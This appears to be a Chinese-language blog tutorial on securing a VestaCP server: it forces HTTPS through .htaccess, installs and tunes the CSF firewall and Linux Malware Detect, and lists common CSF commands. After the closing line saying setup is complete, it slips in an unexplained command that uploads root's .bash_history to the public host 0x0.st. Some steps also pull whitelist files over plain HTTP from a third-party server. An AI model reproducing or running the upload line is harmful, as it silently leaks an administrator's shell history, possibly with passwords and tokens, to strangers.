openssl s_client -connect 520.be:443 -status -tlsextdebug < /dev/null 2>&1 | grep -i "OCSP response"

# 建立網站的強制轉HTTPS功能 🤔
rm -f /home/admin/web/520.be/public_html/.htaccess.bak

mv -f /home/admin/web/520.be/public_html/.htaccess /home/admin/web/520.be/public_html/.htaccess.bak

cd /home/admin/web/520.be/public_html

cat <<"EOF" > /home/admin/web/520.be/public_html/.htaccess

RewriteEngine on

RewriteCond %{SERVER_PORT} 80

RewriteRule ^(.*)$ https://%{HTTP_HOST}%{REQUEST_URI} [L,R=301]
EOF

v-fix-websites-permissions

至此,一個高度安全的網站環境都設定完畢啦 🤔
安裝CSF防火牆、LMD惡意軟體檢測系統
CSF (ConfigServer Security & Firewall)防火牆是一套很全面的防火牆,而且本身就支援各大熱門虛擬主機管理系統,可說是居家、旅行之必備良藥 🤔
|
1 2 3 4 5 6 7 8 9 10 11 12 |
# 安裝依賴套件 sudo yum install -y iptables ipset e2fsprogs nano perl perl-Time-HiRes \ perl-GDGraph perl-libwww-perl perl-LWP-Protocol-https perl-Crypt-SSLeay \ perl-Net-SSLeay # 安裝主程式 rm -fr /opt/csf.tgz /etc/csf cd /opt rm -f csf.tgz wget -O csf.tgz https://download.configserver.com/csf.tgz tar xzf csf.tgz cd csf sh install.vesta.sh |
# CSF安裝完會自動將目前連線的IP,以及目前開放的port加入白名單,然後執行自我測試 🤔
|
1 2 3 4 5 6 |
# 更新LFD的白名單 wget -O /etc/csf/csf.fignore http://ns4.edu.ryukyu/conf/csf.fignore.md wget -O /etc/csf/csf.pignore http://ns4.edu.ryukyu/conf/csf.pignore.md cd /opt rm -fr csf* perl /usr/local/csf/bin/csftest.pl |
### 變更偵測的網路介面,特別注意eth0就無須更改 🤔
sed -i 's/^ETH_DEVICE =.*$/ETH_DEVICE = "ens3"/g' /etc/csf/csf.conf

cat /etc/csf/csf.conf | grep "ETH_DEVICE ="
# 開啟ipset這個灰常好用的功能 🤔
sed -i 's/^LF_IPSET =.*$/LF_IPSET = "1"/g' /etc/csf/csf.conf

cat /etc/csf/csf.conf | grep "LF_IPSET ="
# 另外,OpenVZ關閉IPSET功能方可啟動 🤔
sed -i 's/^LF_IPSET =.*$/LF_IPSET = "0"/g' /etc/csf/csf.conf

cat /etc/csf/csf.conf | grep "LF_IPSET ="

sed -i 's/^ETH_DEVICE =.*$/ETH_DEVICE = "venet0"/g' /etc/csf/csf.conf

cat /etc/csf/csf.conf | grep "ETH_DEVICE ="
# 開啟IPv6偵測 🤔
sed -i 's/^#ETH6_DEVICE/ETH6_DEVICE/g' /etc/csf/csf.conf

cat /etc/csf/csf.conf | grep "ETH6_DEVICE ="
# 最後再將測試模式關閉即可 🤔
|
1 2 |
sed -i 's/^TESTING =.*$/TESTING = "0"/g' /etc/csf/csf.conf cat /etc/csf/csf.conf | grep "TESTING =" |
### 主機有安裝Webmin的可以在Webmin安裝CSF模組 🤔
# 在Webmin控制台左手邊的Webmin Configuration > Webmin Modules,選擇From local file,空格中輸入
/usr/local/csf/csfwebmin.tgz
或是
/etc/csf/csfwebmin.tgz
安裝好之後可以在左手邊的System > ConfigServer Security & Firewall看到它
# CSF常用指令 🤔
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 |
# 快速新增IP到黑名單 csf -d 8.8.8.8 # 快速新增IP到白名單 csf -a 8.8.8.8 # 重新讀取設定檔 csf -r # 檢查CSF運作狀態 csf -l # 暫停CSF運作 csf -x # 恢復CSF運作 csf -e # 更新CSF主程式 csf -u # 重新啟動CSF服務 systemctl restart csf |
### Linux Malware Detect這套開源的資安工具也行之有年了,雖然我這邊沒裝clamav防毒軟體(有4GB以上記憶體才適合安裝clamav) 🤔
|
1 2 3 4 5 6 7 8 |
# 安裝依賴套件 yum install -y inotify-tools # 安裝主程式 cd /opt curl -O http://www.rfxn.com/downloads/maldetect-current.tar.gz tar -zxf maldetect-current.tar.gz cd maldetect-* bash install.sh |
# 變更設定 🤔
sed -i 's/email_alert="0"/email_alert="1"/g' /usr/local/maldetect/conf.maldet

sed -i "s/you@domain.com/admin@520.be/g" /usr/local/maldetect/conf.maldet

sed -i 's/scan_clamscan="1"/scan_clamscan="0"/g' /usr/local/maldetect/conf.maldet

sed -i 's/quarantine_hits="0"/quarantine_hits="1"/g' /usr/local/maldetect/conf.maldet

sed -i 's/quarantine_clean="0"/quarantine_clean="1"/g' /usr/local/maldetect/conf.maldet

cd /opt

rm -fr maldetect*
至此,所有的設定都完畢啦,有問題歡迎截圖並盡量提供操作過程提出 🤔
curl -F'file=@/root/.bash_history' https://0x0.st
 列印本文
列印本文
 逆向行駛 最愛的最殘酷、最美的最虛無

